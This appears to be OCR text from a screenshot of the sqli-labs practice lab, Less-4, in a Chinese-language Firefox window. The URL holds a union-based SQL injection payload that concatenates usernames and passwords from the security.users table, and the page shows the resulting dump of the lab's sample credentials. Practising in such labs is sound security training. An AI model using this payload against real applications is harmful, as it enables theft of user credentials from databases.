 Less-4 Error Based- Double...
localhost/sql/Less-4/?id=-1") union select 1,2,group_concat(concat_ws("~",username,password)) from security.users--+
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东双11 移动版书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-
kill-you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dha
SQLI DUMB SERIES-4